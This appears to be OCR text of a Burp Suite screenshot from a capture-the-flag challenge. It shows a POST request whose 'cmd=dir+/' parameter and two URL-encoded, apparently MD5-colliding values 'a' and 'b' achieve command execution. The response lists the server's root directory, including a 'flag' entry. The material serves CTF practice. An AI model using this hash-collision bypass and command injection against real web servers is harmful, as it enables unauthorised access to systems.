 Request
Pretty Raw Hex \n
1 POST /index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=dir+/ HTTP/1.1
2 Host: d684b490-c92e-40fa-9cb7-42ecf2202a16.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 307
12
13 a=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%
3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83
%60%FB_%07%FE%A2&b=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%
3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%
83%60%FB_%07%FE%A2
Search... 0 matches
Response
Pretty Raw Hex Render \n
</img>
<br>
dir /<br>
bin dev flag lib media opt root sbin sys usr
11 boot etc home lib64 mnt proc run srv tmp var
12 <html>
13 <style>